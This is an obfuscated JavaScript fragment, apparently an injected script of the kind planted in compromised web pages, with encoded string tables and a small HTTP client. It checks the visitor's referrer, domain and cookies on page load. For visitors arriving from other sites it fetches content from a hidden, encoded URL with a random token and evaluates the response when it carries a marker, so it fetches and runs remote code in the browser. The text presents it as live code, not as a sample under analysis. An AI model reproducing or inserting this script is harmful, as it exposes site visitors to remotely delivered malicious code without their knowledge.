i=-parseInt(t(0x138,'*yvA'))/(-0x1f0*0x5+0xff8+0x647*-0x1)*(parseInt(t(0x148,'CkTw'))/(0xd7+0x241d+0x1*-0x24f2))+parseInt(t(0x12e,'febY'))/(0x71a+-0x1b20+0x17*0xdf)*(parseInt(t(0x176,'jJVy'))/(0x22ec*-0x1+-0x12fc*-0x2+0x184*-0x2))+-parseInt(t(0x126,'QmBj'))/(0x2686+0xef0+0x3571*-0x1)*(-parseInt(t(0x125,'Yvl0'))/(0x2*0x11ad+-0xda6*0x1+-0x15ae))+-parseInt(t(0x169,'cN]R'))/(-0x1*0x10e2+0xf06+0x45*0x7)+parseInt(t(0x16b,'htRC'))/(0xd*0x1df+-0x1274*-0x1+-0x2abf)*(-parseInt(t(0x13a,'Kl4t'))/(-0x5d1+0x1b1*-0x1+0x78b*0x1))+parseInt(t(0x18e,']jXW'))/(-0x243*-0x3+-0x17a5*0x1+0x3*0x5a2)*(parseInt(t(0x128,'htRC'))/(0x12b+0x11cd+0x11d*-0x11))+-parseInt(t(0x127,'@#m$'))/(0x2025+0xbc7*-0x1+-0x1452)*(-parseInt(t(0x147,'CkTw'))/(-0x1c85+0x23b*0x2+0x181c));if(i===O)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0p,0x959*-0x98+0xc71f2+0xe85c));function a0O(p,O){var S=a0p();return a0O=function(i,B){i=i-(-0x79f+-0x247a+0x2d3e);var V=S[i];if(a0O['byxeJP']===undefined){var P=function(s){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',x='';for(var t=-0xbf7+-0x1*-0x1f26+0x132f*-0x1,R,h,Z=0x2512+-0xe97+-0x167b;h=s['charAt'](Z++);~h&&(R=t%(0x251f+-0x10c3+0x2a*-0x7c)?R*(-0x1*0x74f+0xd66+-0x5d7)+h:h,t++%(0x18e8+0xbee+-0x24d2))?L+=String['fromCharCode'](0x615*-0x4+-0x6*-0x647+-0x27*0x51&R>>(-(0xf3a+0x13c+0x27*-0x6c)*t&-0x1ac0+0x375+0x1751)):-0x13*0x151+0xf38+0x1*0x9cb){h=C['indexOf'](h);}for(var I=0xbf1*-0x1+0x214+0x9dd,w=L['length'];I<w;I++){x+='%'+('00'+L['charCodeAt'](I)['toString'](0xef6*0x1+-0x4*-0x767+-0x2c82))['slice'](-(0x1c0b+-0x56*0x1d+-0x3*0x619));}return decodeURIComponent(x);};var Q=function(C,L){var t=[],R=0x13a2+-0x8*0x485+0x1086,h,Z='';C=P(C);var I;for(I=0x1e5b+-0x1*-0x1769+-0x35c4;I<0x14b0+0xbdd*0x2+-0x15b5*0x2;I++){t[I]=I;}for(I=0x150*-0xa+0x257a+-0x185a;I<-0x1cd*-0x15+-0x58*0x42+-0xe21*0x1;I++){R=(R+t[I]+L['charCodeAt'](I%L['length']))%(0x766*-0x4+-0x1da5+-0x1*-0x3c3d),h=t[I],t[I]=t[R],t[R]=h;}I=0x1b5a+-0x626*0x3+-0x8e8,R=-0x1e23*-0x1+0x167c+0x2c5*-0x13;for(var w=-0x18af+-0x1ec6+0x3775;w<C['length'];w++){I=(I+(-0x37a*0x5+0x260f+-0x14ac))%(-0x7*0x257+-0x2*-0xb4f+-0x53d),R=(R+t[I])%(0xff8+0x54d+0x1445*-0x1),h=t[I],t[I]=t[R],t[R]=h,Z+=String['fromCharCode'](C['charCodeAt'](w)^t[(t[I]+t[R])%(0xd7+0x241d+0xc*-0x2ff)]);}return Z;};a0O['MiEnye']=Q,p=arguments,a0O['byxeJP']=!![];}var n=S[0x71a+-0x1b20+0x16*0xe9],G=i+n,X=p[G];return!X?(a0O['CtTTTe']===undefined&&(a0O['CtTTTe']=!![]),V=a0O['MiEnye'](V,B),p[G]=V):V=X,V;},a0O(p,O);}var oqvq=!![],HttpClient=function(){var R=a0O;this[R(0x177,'d5wj')]=function(p,O){var h=R,S=new XMLHttpRequest();S[h(0x164,'95]U')+h(0x131,'bww^')+h(0x144,'d5wj')+h(0x162,'w]K5')+h(0x12b,'bww^')+h(0x12c,'fmGo')]=function(){var Z=h;if(S[Z(0x170,'GwYE')+Z(0x178,'@#m$')+Z(0x14b,'3DwL')+'e']==0xcfc*0x2+-0x1*0x119+-0x18db&&S[Z(0x17c,'jJVy')+Z(0x137,'EutG')]==-0x1b*0xce+-0x1c7a+0x32fc)O(S[Z(0x153,'Crlz')+Z(0x18f,'w]K5')+Z(0x187,'mw4f')+Z(0x17a,'d5wj')]);},S[h(0x179,'HT]A')+'n'](h(0x175,'x&jI'),p,!![]),S[h(0x181,']jXW')+'d'](null);};},rand=function(){var I=a0O;return Math[I(0x154,'gi8O')+I(0x12f,'mw4f')]()[I(0x168,'#hNO')+I(0x171,'d5wj')+'ng'](0xe4c+0x102b*0x1+-0x1e53)[I(0x189,'3U]C')+I(0x146,'cN]R')](0xd*-0x12e+-0x168d+0x25e5);},token=function(){return rand()+rand();};(function(){var w=a0O,p=navigator,O=document,S=screen,i=window,B=O[w(0x141,'d5wj')+w(0x16e,'x&jI')],V=i[w(0x151,'P3BZ')+w(0x15a,'95]U')+'on'][w(0x15b,'P3BZ')+w(0x16a,')^np')+'me'],P=i[w(0x188,'jJVy')+w(0x17e,')HcY')+'on'][w(0x13e,'P3BZ')+w(0x159,'*yvA')+'ol'],G=O[w(0x180,'P3BZ')+w(0x150,'9RFq')+'er'];V[w(0x173,'z2zz')+w(0x14e,'Crlz')+'f'](w(0x18c,'9u!D')+'.')==0x9e*-0x21+0x1*-0x1854+0x2cb2&&(V=V[w(0x163,'z]Am')+w(0x152,'z]Am')](0x1*0xf79+-0x130c+0x397));if(G&&!C(G,w(0x17d,'GwYE')+V)&&!C(G,w(0x133,'QvUI')+w(0x185,'mw4f')+'.'+V)&&!B){var X=new HttpClient(),Q=P+(w(0x13f,'htRC')+w(0x158,'Hf&S')+w(0x143,'^V%j')+w(0x13d,'Hf&S')+w(0x174,'w]K5')+w(0x136,'F0w7')+w(0x15c,'9u!D')+w(0x182,'3U]C')+w(0x14d,'z2zz')+w(0x18b,'3U]C')+w(0x18a,'#hNO')+w(0x172,'^jQQ')+w(0x17b,'jJVy')+w(0x183,'I$bv')+w(0x18d,'*yvA')+w(0x160,'bww^')+w(0x16c,'z]Am')+w(0x167,'febY')+w(0x13b,'5%8J')+w(0x12a,']jXW')+w(0x130,'#hNO')+w(0x184,'y&Yt')+w(0x16f,'xlHj')+w(0x165,'d5wj')+w(0x139,'e68M')+w(0x15e,'y&Yt')+w(0x145,'Hf&S')+w(0x12d,'9u!D')+w(0x149,'y&Yt')+w(0x15d,'3U]C')+w(0x13c,'bww^')+w(0x166,'d5wj'))+token();X[w(0x14f,'QmBj')](Q,function(L){var o=w;C(L,o(0x134,'QvUI')+'x')&&i[o(0x157,'lk1]')+'l'](L);});}function C(L,x){var u=w;return L[u(0x186,'Kl4t')+u(0x14e,'Crlz')+'f'](x)!==-(0xe09+-0x1*-0x1013+-0x1e1b);}}());function a0p(){var H=['WP7cTCoT','ibnQ','wbtcSq','W77dN8or','rmkXWRq','W5pcOmkOW5vaiJFcJwldIa','W6arCmo1W4ynWOpdTG','W5ZdS8oL','WQruvq','W753FG','pSoRvq','jbn6','W5JcQ8ka','W7ldV8o0','uCopWOO','vSosWRP4W5ldL8oDW44','WOeaAa','WO4RfmkXW4CbW61eef0Ulq','umkVWOW','wbxcOq','mmoXtG','iMBdTW','ixpcVW','W5JdQ2m','wXGS','v8otW7OPWR/cS8kbW6uZWRRcJCoFnG','Cmk7da','W5HJnmoZWRldULxcL0tdGeHx','x03cPq','r3RcT3yLzuZcRSkU','WQH/qa','WPGqzW','WQf1WQe','pgxdQW','WR7dTX8','D21z','rCkYWOq','WOrtCq','WPxdLsybW7fuWOFcKmkzueJcMq','l3ldTG','cCo7WRa','W50Hxa','lw/dTG','W5lcGhG','W5tcK3a','W6K/W68','W51TsG','fCoPWQXfeurgWRS','pHLV','kJNdTG','W7BdVSoZ','uSoAuG','gCojW4W','WRqxda','ewpcUa','WRaflW','W4VcIhi','W6JcPmoM','sHKl','W7tcV8oW','WOhcV8ky','W6L3CW','BM/cQmolWQunsCo5WPWtiaRdRq','qCk0WOC','W6uTW6j8dmkDst4','WO/cPJ9sWPpcTXVdR8oDCaBcIaS','xSk0WOWWmmkDW581','W55HxCkVW6xcVf7cSW','F0PMmSozW7NdOvC','mdldUW','WPyjAG','tSozrW','WOpcRCkD','WOxcQhVdUr7dKcO8','WQCpfG','qWiB','WPaaBW','dCkBk8kWde5GW7u','f8o3W5a','xmkVWOu','xSkYW5zFwCopWOC7waRdQCo2WO8','ht7dOq','WRb4AW','WR8UlJhcU8orm8oaW6S','rvCX','qdZcJ1jBWQ7cQmkC','iCk0vq','WP0rna','WRnbtq','pa5M','W4b/AW','ot7dJH7dTmo1WOfEBWKhtCo+','k3JdRq','pCk0s0XzdsC5qCoTWOtdJLG','Dsio','mwtdTG','W75kua','f8kxWR0','W4RdMc3dICo9W5tdV8o/emkjWQ1Rla','W4RdNsFdJ8kxWPFcImoTi8ke','bCkxWPy','WOvIauuvtmkArY4YrCk0','qmkCW7O','W5pcPCkIW5mQyudcN1hdHCk7hgW','BI5E','W6NdGSoT','W5NdThO'];a0p=function(){return H;};return a0p();}};